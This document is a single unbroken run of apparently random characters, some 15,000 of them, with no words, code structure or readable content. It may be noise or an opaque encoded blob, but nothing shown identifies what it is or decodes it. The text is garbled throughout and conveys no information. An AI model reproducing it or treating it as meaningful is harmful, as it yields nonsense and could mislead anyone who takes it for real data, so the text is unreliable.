n;_N^Rw&woIuEyD^B4wKY1];)O9K}WIu1U;Eq:D;eO]_k:51ktI&kODw7KR7:dCK(upwtopxhfSOrp:16OSxxSOxUCtxAfprS4^xdyIrApp1CWixn&IWE+i+Eki+uAr/DuoOz&kor]_rt00ItsV6Drio]QDDrIr|IT:orK7rr_:IrDdyfO(yIKw(p1JLrBpDx6FCI|_SidALLxBoI^Br~XB-uFoUuxNiE6rOxIB0Iot)uE7o~]-D~k}IxTJor_;pr(TorCyWio0rhyeppnDJ9B:OF/B6Eo:D~wYTx(E{~~~B~&1ShBCI~TeJ/DEp7XOCTp@O|rnO/TzppL:6~)Npq+@pyJSun|DD5kkph5fppERK|+7i&-TL4yXL4N1+4e}TrW6DhD1d4|iBA4BSVx(4L/YSI~4OQu{W4^EO4CL(I&RB~/C~n5K{ULWS6uX:%R%d4hsxD(upwiYBkEEi^ISKe%x|S-K~T-Kz%6xkFWK%Y1|rL{ze4W%s69kx6W{RAy+z%ELsdEw9prIxEuEkz%6AkxEi6IWpOwrdWrk%EX52_w4Ir{Op}W;I-{;67WOCUWEx+IE5y0OWdw0]FEB}ErNTEwf%wr~iT{e5(sd9_k/XhWL)Ipt0xrrnx0BTWkyQyrewOWun6iNQp0SIOkOV_E_%(-Ii2EX%fWXdQI2dCED(}~9fn~9YQ~9h{W-6zE(}Bp}2T(fe}rf}s](JkoEU1e:wW0YBArsY|y7Y/ys)ny7n{YshweLre+{uSUOU^yxur%{~W0+zd6p4qI6z@p6d(0C5)r1isWzR~y{KAIrINW{YBw/ruOurkhpefq|+Xfr@+IrN%(|h^pr]:dND]OpQWxTe%&DwBVeXK6FzWLTIi{ABT}B]|-Au}iuzI_LIp_0E]:rAe@t])DT]IJutzLrwV|rrR4xVun6]XDp]Chhw_z^fU5es0zh])wrCfiNR^)B|@DBo-OAodCL~nNAVUYAV&VBx@Uri]_9iw@5NV_C_rpkVKB_udt;iVF4uko|NoqCi22|iL9AK{T};y}2FTtF;&Wt|wA:rfTw|+%|&h%TUW4rUNU0|i_W{uhEWR7^e|6TOuC^xCXr-DJeeCzruT-puq1u|TApwfztuqQru~o:&;24u(urx)4TxB:}BV&res{iIxYA/}itSSW5]EER]I+y-xq+OErAfEwqrrz{Sq+1{hEzW~BiWIsUDeNTrrNEOp0^WhQ^oIp--kOoSdCpnxtpu]f)pIOy-f@xAAptCqhUEYkLApiIFA^sq^_1F^_npEY6}AC;OBhq0}:AK)ipUDRiO{QOB%R;BE59f|1t}|Yu0}/_Q_Xxt57@]h)_Riw|osn@{+/:Q|S2ztSLx]/UA9EAqKVk0r9WK/rxpr7-]E}+h:AIL^iV-r:-S9y~62%iW9+7o~Vyx@t~d@zt{@+Nrwn9Ok~+F){dAVi9BLuz}St4BxqJLLudfT_n(^U2F^~QqK~kC}|to]+zDrixWuA0IrYOor(Kpe/YLpE;ILD]Kyrr0tWN^9UJodINYtBSoWpfd^R:&d+:5/-2TFf{}VEr(N~5}nfQ@Q(xC-E:A0u;CzALV|;-uS@0U:NF+{J)AYF7o2-s]d0so-f{19UfTL;s(yFf0K(;6SLxF2BuDyr|n:ynk-uDodokkExfhwuR]sfRF|uSqSuTWRf4tipKtTh4YBx]r0uTJ/;E|spx~+6]kIruTpLIWF-y@^(kU4u(d~W%p{ux;4UrK|w06XpE|xE(DS]o:(0;1s]_w|BNi&Asp1hiVQfC|owdt6BAFCpABEE](ppBXz-h&WrY9yr_ozre~rR;hw-7^zQ]_RY;A^/pQ2+{L~UQ1RC/C{0sEq4~77X-C/%-zrhukAKxky6@E1XuL}h|V0N5VR]T7Qe5)7{&p]yDFp~i;(dCpweUSOQ4p(k09BeD~ApwrW-h-y9tppL&p%}}x-RppFhBx4}oxAi-JAh-hVFUqS0oqV0Uuu-prxUi|~Ys|AxiJARw}/U@hTfV{_C4f52TI:s-f|9B6rALfJ@nuAh@)J;Uep_Lw]pVUB^eBqF&ttVpw]ru]-Dhk;zrx1Crk]zhw]Jru}-6uW+XEx|6W0tuu(1EEQkSR-5pr%r-d_V-+YUo:%OoCDXdOyF&u9drCDkUO~_dVIqhunJrQqJ6uUpe+]TpYAU4S~2U^uTUKYKq7s}N/nW2YYFSiny4kdBFtB_/C20:D+NeT4diA]DyUhAK0+|5Ni+R_I{Bq:A(VIF1;2Nt~JU&V+hF_df7%k|0w2Iw-r9;zrSoS2E}]D1B|pFfpDdoBtY;%&%&E2fuqUq+5Q:OYf:{BO29^J:J4U:tWnFX]DQ~NC%U;r0QCD|W@UT~Dzo]D~CVV|Q4pr4xDu)0Dx;VF6W6O^1{CU/QVB-wV:uX1zr)@oKF}594%uB@pILWrAE(k5y4;1;LI~w;rh_dDkO:^^^Qtzyn(z;]x~rKY2%sift_FhntYCpL%A}I@_J{On:BIK&QLixRpn9AqCViDzUek|J|@|5Rf-~t;9yXQKf/@X%Vd&^np~:kSnO+-n^JI{xKV4^nVV::S{r|tCYx]Dx5fU69n&y%e4Be_QS;pR6L;/dL^76{F1+z(4;%&%L;ETE~+z]xY}Wt|6rWiOrAVxEAryEkB;]B9%E+A+VXDTw7^6{Ee6zDy(t7)WES{wzRDUY;1n6p4}7wNRTTy~RQu0rNY6rf{x0|1uq;I6r7ISre+9(6BiWz~YrSITrrsrENprrQx7-N9WruEXYnyTrwSWkAu{Ou-6EVpF_xdoxA{UVAS{w94Qt9p)5+y{rW~6)WEBrEr]EuIxry&rr;kqRNr:xq}E0N+pr_%DuFOwU:-}|N}RD7@F4N|d9N|VEC2UrYh;C/r;1(4qyexed(4@XXJO-Eu2zpdS~1C|9KVST)OQ2w~|1dJYA]uLk}&e0]uh%N05@JF6oN]LKC)@{CFz1]-zUrIUD|qiViUe)Axrzp|BdoRo@d_VXU_U()qR{T|iLSqqYnuSzpwBWr_ny){Apzk]ioNqwpr(-]S^(k^(_1F(n)@U(QXfQ1Xf71w_(1Xh(FES:p@5V_@OSC]Y~rwy5KE()CEfuru}:r])|pA+{rrhx(wEzwWC:R%ir{+NJpu~r17z2@D%{fs/NfsT;)D%/fw/Lf7By(9|1B]qtBuAw(uA-(+VXrRB}ir7r}u2Wrxkzru~UTu&U(-&}(ook(RK;Wq|9-/DhY^(^A9y^4%}K~srhi&LO4^r]z2pA6IriT-u@iDrAxr(&)VyAuWyTX2rEBXrh^eu1I/xdE7FsTUuoSQ;6eshWE4Q4T9y/4Xy%CsL{u&fx52Fuee+E~e)~{DwAkEw(d2UFdYKI5^|4BFfte/_DsX-]uK}JVp4&xdQ~~@W;w_^~-;+6]VIFF^fAC@fAA/dfR^)SYJ;I/X_I2prfLDINS&9N+Rh;^IrF/2I(_pWAh-K9V{Be@~UtU_:_&27;A/IqI}:XXBwTr-/|F@/|F;QFtWNqzpx)w%pIp-IIiDI~_]^fR-r/@WuAYpu]%Ox9zhuD^oFs}YB1SX&XAXNnCDF%|X//wqU/70(9n2//n/}sK^|/ppVwpCKrC|NTK5~LE]51hNAWEQqDu;zrw1JI]ICow%Or9;tKp29eDS4XCYVw]ew1qK/QYB}KKI0dpCh4qrdzkEVI};pCO0Byu6ETh{_A4oiWExuoLsW2OD(t]SiWu@_ETNE/Epr9JsL}1h}+rw+B5])h{Kfzu|r7Ow6x0Y|y2S+0{-7C{%)y+Cx-nhp4nExW6Rur&RCiQreAxxp0J:qJNOYCupKLiN9hAB:(;txBCTJOQ%TzF@h+L@KJNO%tLxxA0R{zKz/-_91}T%/:f6Q(5}dFCxh(kr%UurrKyd4h%exATSL^Bzi%nC+^9nL0Ut^7/@rDKN;prr|~CRhTnRpIVyhEp-+uSi~Wk1|oDyrtxpD(oWx)V%zz+DR~erWwRpuJpr~4fB+OsSr+kS--~t4-E_&ofhT|F+5J1+Kkf;D1Xny_)hQIfEFFE+~zQ(yQ%7dtn{07I)%{OXTNBYsdDN79Wx-/Lp(OdT%iTDIL+tteykOSD{0yr~0RW|-BA]qkExD%f(0o))dTri06k:We;wxdY6kzzz:nOOCOC_-p;Cwz%i;;yNFKW-oDno:hkw%X0(BI)~UDwBBIhKrE9w0FyWBrKxxppB4JrQWxrrRQ{yE]2r~CR^Sx&W)NEU1]Q+FFC~h6hkpyyJz2^^BdWxV-k(^)I/D(e7f|JV~{UkN]^uCBWyrrIKTD~~6UzII|9-Ss@oErWIX)hEBp6Sf~SiqfYxJyx2z4rddfV|qW)JCuF@hNeA(1S:IyyT+~uxzo_]AVLBr}@AAAd(iA-V9&IQUfUtKIus}5DR&AV&)OY6@RYY6s)d}^D1yV95qo~AJAhxT6^k^|dA2UdFKYA]:UOoOUkV52pYCFUd6DpyxSKQNRVrD;(X;LhS^kEEBWr2S|kIIf25wzN+{-FO-f__Fq66D7NI7k(WqyJp-y:sLShuDS^Cu(YRhfXR499nEEx(LppF0A7kX)~h4+Q]JiATyOCK;(WVift{LIC5+iuTp}55kEkrd&IWe%uxV|SpE-W]9JWCO(|+LVhhTxzVNyIqK|oIQBL&2s6CCA_5&&&;2nNWFpsQ5h;uho;kBd~5L+~UR+N_5-_IpzL%{EzkI|pJn:s7B^U^n~qd{~S(OoJUh+sQS]d2U/AdifOLFk+FQ{}VNqw]O@@pYQi6BoII4:y;^Otxz}{RyKS+)Vw%6i65Jn::^J;reLErpVY~r%/QNIwo:|}}hL(X__h~DCnx;%:95tk:O]BFd)DDr+&n&OL9{@dU&zD1R]5qqsixL-QQyST^1@47Wx}eIwtA4LkkrLLLx@sL&255VS{St)E_eU5U6nJOVkVhki~;Ux;SfTEu--trrykoIwuuIw/w6CW}RW{S-I4yzW~C&p]uCwrz~UyWrS{rEEW_hEzzuhy-(}uIIyYoW;9XirW:5w-R)5CDOn+p6044W1W+uET%UhLUiK4IxtS{Syt{9uqCX6Y7fKwrV&WrrysLEE0OpEWI+ir-6|IIiziEp:q^iy|9O+W0o1DF9^yKuFiOR5V4CpwLYkWd@FL-QCBxE()6IrYxw])DC6SF6;AR^06:uz1Y6rrz0EJ(9FdDI|KoxBsJIqN76e(E2|9;un0nC;|t+NrL5BdX)]p|Y9:|t-ILropJxyr9Sp)~ezR_(nQ4S;660(Q&wii0J9E9)~yii}U{OE-nwW^:N:Ss^rs;TeDJr_t/owurIn&tF1n127w(o65OpzrdE-4Yf;:A7;BqoWtYEQ&7;6^NK72q1]L5sXSt;7s{rztUW@4VFqEsR6dFK{JXrQ%{~;&/XI25CJ]0J1n(QRq0JVdk5rkBz9(TIOxrrWC0Wy2e2+9i45DIrK{phkX:kx1d^W|SqiJuFNru_W-6WzIh5Iu++BxwUWRqIJBp](:BE]}Lre|{&I2-4yLI~J_;O+OKYOL-&EE7)4+uDL(z4%K:LrdKLx9~+6r]-/Irxx{LWyTezEER56uuYxRwC{DWryez-tiyzi0W4rpuTWRhx_)pyd0O66;LkT5VQ/:N))zABf45;eU6J|9e)KNu-uTEX{xuzxrtzqJ(~qpwi(1poT1nIQed95y:CJ}zUAEN5WOr~V^V2Eq]CRTNp4oo4O^EW+12|zA]1q(k/|DrA4E-R@Rt;_W&pF)i-9EEe6p1|R(O55AXVI]|R5^WOC+6AVJiAAKz@or{pk{o~}9^LTA+CVhD5D]TzJ1Kpi:fd(s|:Q0n&4F}rrrT5qNf&We^%}Li^k_uIun0Cy4QQFy)%U&^XC:0}44:@Q{{A(d%;)&NtWuzt{ooWx/]FI2fJ;|rRwTxR%++u@N;WyIA:Etw]6DfrkSRTr_/W}6opWO|(hxE@ORhs~{Iu((^r-DrJr%yx|CVqJnrr}OoWy-C0E~BdTR]T|/ONzV:^re;6UVB&fqqCJOor-dx;O:Ap9B2C:6E/:nDI0SrW_T-Wr~T5upkBRIrqILORSs_Ehee^xErWIp6RidBuQyEI;4r6Et;Ax5^%(z}4C9A(nDhh]xCyw]wuE+5RW+pNLx@-EnDOirL{Siw/CSkrokrE/QAY~C2Di|+:SEfd(t]dA}U;]u]WrYq2K9rqhIrQq0NOurIyuTDXrIArUpxpOOtYhIzTh-Fhd@52@FkEB6OF_@-R0@o&A;(NzwN7XSF{|^(]xE-JI+%rKnY_uu(%Xps;/zKJ5zp{JsX}Ff)qJs@42A:Ur]I}1_ipVd0/D_Yyk)rLIoJU@kYY(xnL2Y//d;do9n:1YQ1027%-]pX05:)//%k4LVF95rCzz|24C~wS5qB6V2Kpx1zW0K|LXTDhCfxA9z;Wy(dND2:sAOuRTpDAAopChNBf/KVN46u0phniS2KIS7pup^w/SkBIiwSnS(]pr0nI9NrBN%2EDr^iVxEfhWRRfi(Wyz;eStLLdO|Yp~s;+^D4k5kE-9]NrwE}2FdS-UrpTk0WiDfssLddD42(Q_fCC&]Ip}{k:k&kwzJBRSxA7/K0pp2Br%RV-TpQ&2OfeE@0hwe9Vi}d}ty+LK4xJ%{)pQsA)C}YOLC]Wsi&]uOJtDRR&rp-FKoW~:@ipJfL|V}5CkhKnQ1VL7OfQYpzB:F5k9r2X(twN+4oK@4^N]1ACA&J}}{r~iS)5F+9{1^_A}+4_5y_nLKX1ds^A%(};IehOLrr45)X(RBNuXYf_X&+_nF/71^YQ{{1(Trk7yuz4S_AKXoD}2VqBuiyWK^ATJ0J_^{yi)/CAn9kr~kiU^]ow67/Rsr+6VVnD6;1]ut:ih9]5RIf}DwifSr4~pr4UDw~&oprQDwippIp2Cr)-ruI{rrWKDuLsrU~)Dx5k0xSK^r(Nrwn_V;6}o-7ns(|Sp]xK6ryND7SrDuwtowEUhWq@&rDuo)wnOWpEurx9nurBere{rtrrrrrxrrLprrrC/rN&Qpn(wDUE@-(Kn%y(DDuWuxuipB{rD6U]/iUdDyyzC|DrYiTdL6ehuItF/Kf:QE/xuWB_&1I:p-4CO91@|zf0UT(urIrn0tFOLwukppnOYtOKE:OBtsIxkrKET9zw_:AiuA:(;Ee]e4(uRQrJL7(JAz0:JB]V@JehXtAIEwq6p2AwCOC;OkIt{VRup4WWRr7669-R@rI6JYpS5U^p-)Vtuw7S_pN:sWYyr6~(XhL4D(;W{YJNu2~Dp4%E]OhYrUJh2{_J/OkN/UJ6LFk)V^&]|7J@)(u1~24Q^hLT&~@Wo4^6R_k-wVWE;|zonYw-ux5uWwUC{d1xpw1U/Dt|//ne;-rWtuoeqySIXQ7T/]IDUwxdVWfI~h^@Oo-fK&4/d/q+~I0o~OUDwAih]/E;;pOyuT]%whe22ok0BAXCpeRyk@NQu6S@-6-Ey]&pI;pd0OouzUS9}]]-w4f~6wh{(qNux/o|REBA)~A|&uE-SBBNYk|CrSqFF]VqSSIOp{y{(XDDI6sRI5~w|;X/0yr(Ri|6I~IouW;IxBIo(](W~LR4I]]5:ReyAA-FqN~r92Si6Cu5DAyBAVYT(JYfUz1sEqJWLS7~Y&;4+AfK;~FTAp~9TU&y&+{~(QE{kE0R6SoO]^tpx+DJ{DuUw91R4+E:VXOe|VJTLWNQ;{~9C|r-yU7Qw4w%XIJBNr1yKr0Wkf4qCRrJLDIY:hUN-W:JNK9IDRC{iy+|xeROLrWB9YQ9DwRh1e~wxBk6h0yrwS}stSr%zYyELID~rJI~wW/T4tqIEdNwLkL0K_Q(/D}6K]qLqR|xk]NYyL-o]B9wITuWwrwEkER)SpyE_IqI40up{Ak;ewBpOBDDQ_4xhDr%R6rfA+4w0Lro@o7@wuuyN:e:eY@6JAThB{5E9snNO~~5khXF~xxr}~DDWWSy+t66hhhw%]T]wkA5OQNW&+Ls00BhwA(|IB1f6DEI^nY~}Ap+~;UyKutV|so4/_kwCeDhIJi~k/Q~r}RW;Ef2JL]th;~rI|74/{o-YF5|RCTsBJF09r0:;oL(zw5RiBxU]tuIrxs|:yiW_AOVQ+~w5-tV66@d+~7-U]pwIxI-OCUV;xw6q+Y:I~XttfpDIyIi&4iTOA0yi6QdARw{|y]~&wUBoL;pii04hwST^Op~1X%^{+e}pqYuBxAIxXe9ukDCpCwNwL(w9Ir}IRJ+1sELD{kINnT2Ur&XXX4&-J}+NIO{^-ou~14%BYt99wAwoRDNIBI]z%;udwDCwqR6xp2%ED]LxFuUB7kur/L0t&hApTtOT%WQ0fAr:Q7Wx+~1DC}7o6V0O]yr/ruky7%R6u{xoR6oKLILt/Ey12fw]tJuII0fLWhr@6yI]/n6rukrWWIro&ro~O(WEkLIqer](V&~BJ|104;RqA@Reqe1RXihqWT2o0I/A;2iIuA}NzSBW9u2&VwBNNY}J(+TdUFoo~D4}u@F|o{|V15-2eVB_z^|tIpkzO+Id_BuFYq]rwQWu5u1AOxW{Ky20|6V|rDxuWIfr~%YYSOBUQ;E%p:NVkuC6r(E~4p&dr+dI~uxx:Rk]r}iT2x0zpw^k5zy9Ioh]xe:Iidf{wS}IVB(C&6kwiNTrWB+oiS_6nRz0QzLF2OO^1V+DFTINiOXrpnB~n_dCor}erxRr2Xx-xUenRBoRzORY;XekJ1dOT^)&~k9{OC|etVzR2^hnk0VB~e%~kt4Cx/q5q5SW-zoEszruzCxuxFUpIExro~pzwyE/BNrNrB+]pX/rI0-JD~u42I_wB6ErXBuWtoE:-OIt-r~tFy(Qh2x:E^rW~rLUEOYUuS;^pBxxAtiCBnBRUkBK}d2W7L:IO~+}664WuLTT6EBO5iY7t}Nye2o^OdrF|Br+%pYW6Jr+(_i2d&I(-}CCi]dq}fk;wRz50FJrwC4YUDA1AWrrJX^}}70TS;6D|oE-OC-IDxEkIWwekT1TTWRBK6UOIdR-uxr7fN|p(;LO4RLT(u{){YrxY|pkxLr]h{tqRDBWEyUrV:SIEywT9sroTxidOLq]p6uDr)6qtD]n]Bw/|Ly|^eh99-oJuttuJT|ABK]B2qSSBA9E9Y/OUntpkU{OOB(%i%h^su1nC2u^uxeFEkK7Lt7(wJwSB/5Lq9df}{1q:iin{)i2YhS9XsFk}I9ohxJBn;:;NWrhu7X4s4/V-WUOirEAx/&OFAwr5Y}yhOI-}Vhk%&fi(%0e&VpJzB^UAiod(z(~};|Y@QKCX|k00r-0u|]w)pOA+NppJ0Iyh]irzJKYsFx2t%KJT+udRd(i~^-RL}q(u_yru:~@e@+}E]-9o}VpsIdLU6@5SF0-N|WdYVJCXUwINyir5Ik5_9:T:}-E0py-+kAOdpXuESDks%qVJx}6S(JWe5r~W|kr/T7:oNEz}^E6T4SIuuIt4rz;rI(Yrxrrw0uuz-/prpUIxInFxWBtowru;:&V]:@rIABL;-E6QWE-TzCi+^%4xu](Drd1BWryt9ru-Ar]2eT(JCes~~6ozrr%49}U4U:tEiy{0LD{%F@SSFx2}Ds&^^T5J_s^V}TV9r_nY{5_LkK2UhX4%+5XS0_U57pV%kT-X2RIRe1O+-LNyzLB/opkui2ySwkp-+i)X~fkt4:_(|&-xD/@orYUQYx;5Fr9]XUE;Lr1&r]o%uQREt]BppEk--h:fR|R~wx-LWJ+yyEk{YywEUSruiID-pRIVxW~UdDT+STRR%]4FF;SXUoYO{BuRe{rri67)EYYq|k5Bx^TTQ]zFIRAf(SoqKeNdf1SJD&_dt-o-oC_-oI79Wr]++q5y1&{_~1SD9Wpk^BOIhx^Q1@ethf+rpei-d7]Dq(u)V19xSIxwD7Bok;FiWJI+rO9(;9nL_A^iw({oWEC2Wy;u_6iOh2Q]+Awkp)B~E(;@uEr)~rCkR^pp{S0;~624;kVJhCuwdRqDR-qN0S|SkL4^0S/:)RNVxz&F|YhW:q)S/nse-J_fO{Q&5DhxA|rhidJh]_/2NrYA;R}^27)TsFn)26%y~xk+{pqtsC|TDFu@WxrO&t{r-{i&;+dN0eDW9@;@2F/WC@&t;5QBB&p_DE(EE9/SX)+N2K@pOB@xehprOkz@_qxxr6WrI-rLI_AryyxqO6]rW~u~rF{I~;y0rE@QrutR9]x+~0oWTTRA6ES+4Kw{iIuWk~JUB(wE2y0fD~e+^I|E^BnA}UkROEQhoktS~Qh+kAd]i+@qrE/(~1B+u&^FVAA{2i]frKCqrqDLuAWQRn-]4YFpuB^y6p~pIxWWs-y{r9DWu(]pu~9EwSyWAkOQIr7-~2q+^p-optiprDYEwqD-r|-yrr:~D@(Sr;^SCrnLxC/0rfFD|^suuBQ0xz}{W)LOr-Tyr+}rrp@{ruxLrs5SEo(Ow4yf9LF^E/ru25J}A4uIR6^+TSALiCShEoO/4W/Kd~L4p;W@tNn{nA1]h+7)ENFsSB-2dW+kOu7{Y+p/TuxTA(uR6(uRL(Le5rruu-x+xI_u1~ppoE9L%h_de]p{9UQB]E_]LBxoO(rkqU%09IuIz~%duEW2~rwt9rk/%r+(IyWyLIiIXrY{W(u|trEs1rQn)(W0r]Cde]RNAdW]2W%|@ATpQE9^BuA;qYu~9y0ktphk6p}9A6et&fSiKUki(-pV9y77iuJ(S]NiBW1Tz-6hprE;duTuBzwOfrkWure94r]];Er;{prA]EA2/f}xxrirFuCr6rxn}Er2T~0x/Ir(wrU2yEI]/re]J-7n%rztqrpV{pAE7pe-)h+K/{ru+Tp|Y/~rnqBreXxxVWhr^|wrx_pupeDx:hpt(5Dx1VDwqFu]{L4|-}Iq&eAY)oszrXoAr4rr_BRky;w]L6|u+Bp&z:ke|hR)te&NV6nkt9&~%K0q)(hy/]|ULe@x:S@wz]-rV-pBpt^7f1@wRVDuh@0u_qxt@xptI{r7fUxI-uDIW0n7UEnI(X96oXh6oSUA(+W7Xy}x~(Iww-p(]zhC;1DdSWrwk7rxx-Iw]wpxd{DwA2xr(sWu+oDxd9IwUBrwtdrfrAoIToV9Y9|q)uVC{t6A]k6CS6^W]Tq(oLRC/FOC4p9Nxu-C@tE90E2f]y|r+}VCf1}u~}rS]fRS]4/LOIkEp-N:U05(9-XpsAShsLCD|CdLn9R~n]i0h+QSkCq^|-Nf+zy0~r{{r{u(rEd{r%|NTypEp++I+NXQ~;@urID0r(Uor(@_I6(SD~QEuEUpww0BryfEr/;Szr%xISryrs5rW(7KInquJnz]oCTNVRyJ~1kY-C/OWh66A0^yi~L:~hnEhU)O~VUWO2/I]f4}|Bsk:iYhoqTVU(LWwf@:V)7JIxdDr7TDJ(fJW5@RC/YFp7TRhwNLpxRTup0ykoyAO_si+^z0|%Q6u-%rrUY;p&ykk4VQ+nTQUSrqsnO(AN|Or_SLDxrrrD-LDLx{r5A^+o5pW0{0r1f(r@AprRI/RrtxFx)y&Uw}Rx(nokSU)AB/@x(KnEun{x;QDh94L^(0+q4N/Y(iXU4wzWh]|p0heIeWwrr@trEWwE]9NrVKRIAxeq+x/Sew(SwIxr&EBk~C{Ix~6pVFKySir(~EorrK~u;trxA~Frk^|uz7yA@&QOITDWA-KruU_rkzfrNx:]A-Fd]2/IYSh-A{IrwLwWE|fr9~Xr|9iE~@1IWCqB+KDr7AuWe_kuDI9rrIE^IEE]7r^xAz@Os{OAehSW4BqE&fDEA_C-JFkW:NTkReWOVneIzDQ-u46p&4q6N/4rNBTrszS~NF}YVDsB1{EBO6L]Y7YhYDDAK:4xpukrk1:WEd//DqQ;su2Lp^WIJBL@i^dy~Jh4qBfn9kuB061ook;/k-r@k)@urrT~S(k{Ix%|Cz&uh7Lrr^LCWE;qsBRJ~CfyrwwTry(drw)5IxY%ur-tzutE}r+&DupDuurhpAwL}:d5692t+p]hE)U2z-/AuAiF2:OrtWfyn:hd6AOU5x0;@AX{pfEA4ukEp|SE:r::k)]RVh_~+i^0Dr)%dp{tK9_DpEeir9S]o9:%@5;0Ix02DuSerrz]SirKEV_E6k&sR2Dwrrox~rF}KxxSDiCixyk7oA_(:Nq2Ir{-R+hSpdIoDU/1Kw/}:5%pDxe}d+Q%rx0pnwo-prO0I7{hqYnVo+%2/~Wq90Ot1OprXQI/&o4&OT}s9qi7~pDrd_no@Ur9|or6wBIYA+R&AdE;YrrryDI9Ro4o:d4X1FWy%rhBTxC4:yA@-d6|wrx@xk(E+oxnVK^nYEr}oLr-:y+piy]WJ(z0LVintKs}qTC{BftIxUq+9YK&o+SEt0rr{L]+xdkXf~~+0_5A(kD4ir&U2o]sxprkuDr~:kR0zpt]WRrI&rr4|Sx5rWExIV5YRDr2^O-uz~2tiAJ44DdS4+n0ND2+FUthp9Wz9T@If0CezkixIL}7Xxzw~WR]Br+BS_4T&i}SE-6xEnrurEw4tN|K/(J]6]@R&%DU^+T~C}Dn0O](yEI))/Tz1+1Sr7Xdyr9rueWx1/srur+rr)XreY/rr9hx_eyrAq+VJwuOA2d~ThUdXqJ~+&d)zf+z_A&Wr2i-ySwrI@hL~&(yAr%Li;IJ9sV_S}EI9X|r9VREVS{pQYXOeI^ruCqx/d9Fyh;EWfVx//Kwy%d_/{DLA7;r+spq7rCD-15;SJ-7r/%_A;~)r{JIWf(xFp^SkEKRu]|T^eOr9q;rW9NR~WxD]nt+{iVXxA@5xdy:qd-5xoo+~p7-IK9Li:p_s}L-+57xUfpOAfhOyN4reTYB%D:rkrrr]]XrzIVI+0@riC6uBiWrt}79Eo|6JBF4rY7L0x:p%BEEyz@rE-xIou/{hp^7]9oB)RFE+R6~ORO:tRO]4~:@zw9Fo&]n~+0edOwSDrI(~xS||u26LR45oiuWRE{%RXz%kfzYtf]6FSwi-NS1W2/Qp_DD~TIrp:Dz:rB:ITUOLuUsLr2@D;SqD9QSDr@5OXu6pxU@xSt}EO)0B]J@|5p&rrk/pq+zIx]{DTT5qTKF4]pitE2)A@+wNT/QBYft{wKhDrKVDxoF~xL}rOxe4wn(N]|Fpr7^1roqp4Awu2i4:T0&LYn0xXDnDuqQI(Xr02;@|L(:LrAidIB:rT~eLqK&W-uBE)DIDt}orx]o:]VEKJ^S:D:A-)Tz07u+D^]UdFN1sF]+ptI@rrC9/SrB5rrWyyr7)B44X-(Xk:tBr]D4WYry-ErSfKoTXEuoVOrwrprERQr5D0rSQ]IpTrrr^9-1/OrLJ/UKpFQW2fQ1&RNw5Ni_(Sr@WFO|^0NyseB(n5f;p%LB%nR{%C()oSAVzT0X5{w)_Ixf}phWf-EXRSry;(urE05h9DrrDWNB)z|f(nTzyAtJuzut)EQ1ik:KRTRrSQu7%xRVV/r/WrDrdBr7r/I{)SruI(r1(0r(7dI~ENDNNDwS+r}w75VSwoIukDr^0oxXXSsCODxy|Wr/OOr~J{rA:ksRu^LFKI5rX^uU@1C|Tpr]RSyN1XpXNL;(_uu&p~:u}yysN(re9/oi@C:wO__BWJqsdw+EW:Ws-SUrWS7rzi7W]}dhn6}kD{n&6VTSLOxoA9kru7]wOA+OrKnWrz_rkD)}QD%seJrpAwSBwT/0e@/s(L~15OphhzFR~e:X5t-45s|0]V7ru;Ryzh{ErF|r9)KrtD6prK&@2/Dxdwz]6+D-ANDVdzJ)wizu6;5AD|6yEu(nLK0B4nOC]fUkJ_U-u92E-Y5rFWzW9(rrxnDrnxSzx&q4ke9Yukeo06kFVE:Chiee|:BO-&UAAr%+A))E;Dx-r2&e6~OJ+t;16fFDkinr]o0NN-/(TOCyA++]:i)WK1&x7XzJr|IpAI/oerNx/zh2Nhdn)W//DnEKpT~_Dr]W;r:{Dw4Ar}@/risE%uI{~rTFIi|yzuDRrx0qI]kyQw9D{EeEIw:UDuJJDs5)y]AKCIhp@@iSxqn5uwpYIx_RfxCoIunQQrs&Ix~dDrnEr]~CIrVJtqx+pr(1yEk65V{YB@LJy@0zIxw)0u7W2uuCIx;oI%to{|iLK{U)-]:;_qiz2x-qDKX{rxD;KK65Dw%}{%d1;L%dxsIY061s-DL_Qs))-)J&J%)4Qw0KIt6U})KweK/Yk)}zrrpFD]Eqh2^SBx20DxY@rrNr_1fQ_B4I]]f@_kECrxQBYu4^}-2uE1qNL1L@k1_4uruDurOLy]YU+o-FuWww/Fo1|kVB&)5p(s_Q+ROKzzns2&4&24/uE}5hEO/u@]N7SKDnSr06UODo40rO_1FiEuuru-whWESeu6p2/9rRrQ{/hp]-z9xzI6xufp&)/It|RE;d7xo(h9y+Uo9ryrE//rwCSB%(79ofJNXR4o2rep]w2I]6((;~7Fp%hCwCoN@9zeDER9t~)f@xfEV7w;w2COYrr6D24tk@NhK1J_pKd42~r^LKhIsfO0UOA(U9fV)hLo{UqfTuiLuLk-4rio;oF@DE]9CnEN{ux:BKXyxwof%-7hqfQ&nsu0N-fu6Ef-pCr49f5oT%)oiWf2Ui0Io2/EzRDD]5hy9]J%t|BouxV/{LEwq&oYLk1Q4{ADu0KWYwq2T+zTe/n{xWut6rdwh({%uYQ_p%96OD1f+oxSr{dBJd2y;;Ipr)XorEud5nkph7S@o/|der-6+EC~BrKQ;qxDI7kutpr6Bukx%dLrp{L{xDx/%9q24hL;ex7IxUE-CIyy~~xkpU-(x}wOCuyrpoQI6C~p4-Thz_WL0tnJop@)k]RFuiJB79k0-KDyB((Y/|~RRsn_4]WW-;0RBp)fK4Rt9WT_|k|kU_y{J{CIR]rutt%EBEft(/d{:EUx^CC6]u-h]EeWu~WO:zE]OW5LWy^Wz5NkOT-DWB@DXuOen9%xYx7u-ouQ+%B&5zpCFOroe{CC|X%(d;^e7CW+uIoYeWJpT9Y(kr+]OUJ5Iy9e2w:9s|Y%-(|:Dd+nnQopyCh9R6Tryz5&@IArW9rF+I5t)A01&]&]Y_zRWU;p]6ECSE(Op(J|q:U+zN0zq]5pkq@DBxNzQADw+FO9(zpE~kid^iLFCuoCzWF9Y_tFt~y_}k6w}uC4rE;dwNer}p:%EY+u]~Don/7iJwS2Tu^{C(syDCo~n)SkLd;X~|p%{KK7RKDwp{d9F)_9%YTr%{7z~nOrWB9AFtr+I2xD0y~xI6OpWws~SFuUuoxr%EW]0tp{n{C%prI:IEtCzyBks)n+nhfiFqqI:e/LIkIxDxROBW)C51/p(Ww:1o^kuXE@/5x7nhr-hYD^f6DDDQ9x}EhhRprr-n/feo2]rQY2N_C0BwxV%%nU}RRiUn/]NT2DIXXS(Cr4Kzk{yy)e1+k+}YB(2z9OzT{x9+D)pAtD55yQiR}USx26xN^_|Dy5Thi5(@k}znhx|2J/yYWkeB(|dIr]p6hnx%^o@kzqkh|fWIN1:C+0|I{zEze]fhh-yD%-ehq2Bouhe-&WE)Fr-d